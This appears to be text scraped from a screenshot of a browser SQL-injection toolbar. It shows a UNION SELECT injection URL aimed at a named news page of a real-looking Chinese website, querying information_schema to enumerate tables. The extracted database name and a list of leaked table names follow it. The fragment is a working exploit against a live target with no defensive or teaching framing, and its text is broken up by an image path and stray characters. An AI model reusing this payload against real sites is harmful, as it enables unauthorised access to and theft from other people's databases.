 RL
http://www.wxgdsf.cn/news_view.php?id=2238 and 1=2 union select 1,database(),group_concat(table_name),4,5,6,7,8,9,10,11 from information_schema.tables where
L
table_schema=0x77787366303031
Enable Post data Enable Referrer
wxsf001
发布时间 4
_jw_xspjbmb20112,#mysql50#xs_jw_xspjbmb2012-2013-1,xs_jw_xspjbmb2014,xs_jw_xspjxm,xs_ky_czcg,xs_ky_grzz,xs_ky_hjjb,xs_ky_kykt,xs_ky
关闭窗口